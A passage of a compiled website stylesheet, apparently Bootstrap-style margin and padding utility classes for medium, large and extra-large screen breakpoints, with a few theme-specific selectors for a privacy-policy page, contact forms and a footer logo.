  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -2rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -2rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -2rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -2rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -2rem !important; }
  .m-md-n6 {
    margin: -2.5rem !important; }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -2.5rem !important; }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -2.5rem !important; }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -2.5rem !important; }
  .m-md-n7 {
    margin: -3rem !important; }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -3rem !important; }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -3rem !important; }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -3rem !important; }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -3rem !important; }
  .m-md-n8 {
    margin: -3.5rem !important; }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -3.5rem !important; }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -3.5rem !important; }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -3.5rem !important; }
  .m-md-n9 {
    margin: -4rem !important; }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -4rem !important; }
  .mr-md-n9,
  .mx-md-n9,
  .page-template-template-privacy-policy #content .hero-24 {
    margin-right: -4rem !important; }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -4rem !important; }
  .ml-md-n9,
  .mx-md-n9,
  .page-template-template-privacy-policy #content .hero-24 {
    margin-left: -4rem !important; }
  .m-md-n10 {
    margin: -4.5rem !important; }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -4.5rem !important; }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -4.5rem !important; }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -4.5rem !important; }
  .m-md-n11 {
    margin: -5rem !important; }
  .mt-md-n11,
  .my-md-n11 {
    margin-top: -5rem !important; }
  .mr-md-n11,
  .mx-md-n11 {
    margin-right: -5rem !important; }
  .mb-md-n11,
  .my-md-n11 {
    margin-bottom: -5rem !important; }
  .ml-md-n11,
  .mx-md-n11 {
    margin-left: -5rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 2rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 2rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 2rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 2rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 2rem !important; }
  .m-lg-6 {
    margin: 2.5rem !important; }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 2.5rem !important; }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 2.5rem !important; }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 2.5rem !important; }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 2.5rem !important; }
  .m-lg-7 {
    margin: 3rem !important; }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 3rem !important; }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 3rem !important; }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 3rem !important; }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 3rem !important; }
  .m-lg-8 {
    margin: 3.5rem !important; }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 3.5rem !important; }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 3.5rem !important; }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 3.5rem !important; }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 3.5rem !important; }
  .m-lg-9 {
    margin: 4rem !important; }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 4rem !important; }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 4rem !important; }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 4rem !important; }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 4rem !important; }
  .m-lg-10 {
    margin: 4.5rem !important; }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 4.5rem !important; }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 4.5rem !important; }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 4.5rem !important; }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 4.5rem !important; }
  .m-lg-11 {
    margin: 5rem !important; }
  .mt-lg-11,
  .my-lg-11 {
    margin-top: 5rem !important; }
  .mr-lg-11,
  .mx-lg-11 {
    margin-right: 5rem !important; }
  .mb-lg-11,
  .my-lg-11 {
    margin-bottom: 5rem !important; }
  .ml-lg-11,
  .mx-lg-11 {
    margin-left: 5rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 2rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 2rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 2rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 2rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 2rem !important; }
  .p-lg-6 {
    padding: 2.5rem !important; }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 2.5rem !important; }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 2.5rem !important; }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 2.5rem !important; }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 2.5rem !important; }
  .p-lg-7, .contact-form.contact-form-2.wpforms-container .wpforms-form,
  div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
    padding: 3rem !important; }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 3rem !important; }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 3rem !important; }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 3rem !important; }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 3rem !important; }
  .p-lg-8 {
    padding: 3.5rem !important; }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 3.5rem !important; }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 3.5rem !important; }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 3.5rem !important; }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 3.5rem !important; }
  .p-lg-9 {
    padding: 4rem !important; }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 4rem !important; }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 4rem !important; }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 4rem !important; }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 4rem !important; }
  .p-lg-10 {
    padding: 4.5rem !important; }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 4.5rem !important; }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 4.5rem !important; }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 4.5rem !important; }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 4.5rem !important; }
  .p-lg-11 {
    padding: 5rem !important; }
  .pt-lg-11,
  .py-lg-11 {
    padding-top: 5rem !important; }
  .pr-lg-11,
  .px-lg-11 {
    padding-right: 5rem !important; }
  .pb-lg-11,
  .py-lg-11 {
    padding-bottom: 5rem !important; }
  .pl-lg-11,
  .px-lg-11 {
    padding-left: 5rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -2rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -2rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -2rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -2rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -2rem !important; }
  .m-lg-n6 {
    margin: -2.5rem !important; }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -2.5rem !important; }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -2.5rem !important; }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -2.5rem !important; }
  .m-lg-n7 {
    margin: -3rem !important; }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -3rem !important; }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -3rem !important; }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -3rem !important; }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -3rem !important; }
  .m-lg-n8 {
    margin: -3.5rem !important; }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -3.5rem !important; }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -3.5rem !important; }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -3.5rem !important; }
  .m-lg-n9 {
    margin: -4rem !important; }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -4rem !important; }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -4rem !important; }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -4rem !important; }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -4rem !important; }
  .m-lg-n10 {
    margin: -4.5rem !important; }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -4.5rem !important; }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -4.5rem !important; }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -4.5rem !important; }
  .m-lg-n11 {
    margin: -5rem !important; }
  .mt-lg-n11,
  .my-lg-n11 {
    margin-top: -5rem !important; }
  .mr-lg-n11,
  .mx-lg-n11 {
    margin-right: -5rem !important; }
  .mb-lg-n11,
  .my-lg-n11 {
    margin-bottom: -5rem !important; }
  .ml-lg-n11,
  .mx-lg-n11 {
    margin-left: -5rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto, .site-footer.style-v15 .footer-logo a,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 2rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 2rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 2rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 2rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 2rem !important; }
  .m-xl-6 {
    margin: 2.5rem !important; }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 2.5rem !important; }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 2.5rem !important; }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 2.5rem !important; }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 2.5rem !important; }
  .m-xl-7 {
    margin: 3rem !important; }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 3rem !important; }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 3rem !important; }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 3rem !important; }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 3rem !important; }
  .m-xl-8 {
    margin: 3.5rem !important; }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 3.5rem !important; }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 3.5rem !important; }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 3.5rem !important; }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 3.5rem !important; }
  .m-xl-9 {
    margin: 4rem !important; }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 4rem !important; }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 4rem !important; }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 4rem !important; }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 4rem !important; }
  .m-xl-10 {
    margin: 4.5rem !important; }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 4.5rem !important; }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 4.5rem !important; }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 4.5rem !important; }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 4.5rem !important; }
  .m-xl-11 {
    margin: 5rem !important; }
  .mt-xl-11,
  .my-xl-11 {
    margin-top: 5rem !important; }
  .mr-xl-11,
  .mx-xl-11 {
    margin-right: 5rem !important; }
  .mb-xl-11,
  .my-xl-11 {
    margin-bottom: 5rem !important; }
  .ml-xl-11,
  .mx-xl-11 {
    margin-left: 5rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 2rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 2rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 2rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 2rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 2rem !important; }
  .p-xl-6 {
    padding: 2.5rem !important; }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 2.5rem !important; }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 2.5rem !important; }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 2.5rem !important; }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 2.5rem !important; }
  .p-xl-7 {
    padding: 3rem !important; }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 3rem !important; }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 3rem !important; }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 3rem !important; }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 3rem !important; }
  .p-xl-8 {
    padding: 3.5rem !important; }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 3.5rem !important; }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 3.5rem !important; }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 3.5rem !important; }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 3.5rem !important; }
  .p-xl-9 {
    padding: 4rem !important; }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 4rem !important; }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 4rem !important; }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 4rem !important; }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 4rem !important; }
  .p-xl-10 {
    padding: 4.5rem !important; }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 4.5rem !important; }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 4.5rem !important; }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 4.5rem !important; }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 4.5rem !important; }
  .p-xl-11 {
    padding: 5rem !important; }
  .pt-xl-11,
  .py-xl-11 {
    padding-top: 5rem !important; }
  .pr-xl-11,
  .px-xl-11 {
    padding-right: 5rem !important; }
  .pb-xl-11,
  .py-xl-11 {
    padding-bottom: 5rem !important; }
  .pl-xl-11,
  .px-xl-11 {
    padding-left: 5rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -2rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -2rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -2rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -2rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -2rem !important; }
  .m-xl-n6 {
    margin: -2.5rem !important; }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -2.5rem !important; }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -2.5rem !important; }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -2.5rem !important; }
  .m-xl-n7 {
    margin: -3rem !important; }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -3rem !important; }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -3rem !important; }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -3rem !important; }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -3rem !important; }
  .m-xl-n8 {
    margin: -3.5rem !important; }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -3.5rem !important; }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -3.5rem !important; }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -3.5rem !important; }
  .m-xl-n9 {
    margin: -4rem !important; }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -4rem !important; }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -4rem !important; }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -4rem !important; }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -4rem !important; }
  .m-xl-n10 {
    margin: -4.5rem !important; }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -4.5rem !important; }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -4.5rem !important; }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -4.5rem !important; }
  .m-xl-n11 {
    margin: -5rem !important; }
  .mt-xl-n11,
  .my-xl-n11 {
    margin-top: -5rem !important; }
  .mr-xl-n11,
  .mx-xl-n11 {
    margin-right: -5rem !important; }
  .mb-xl-n11,
  .my-xl-n11 {
    margin-bottom: -5rem !important; }
  .ml-xl-n11,
  .mx-xl-n11 {
    margin-left: -5rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
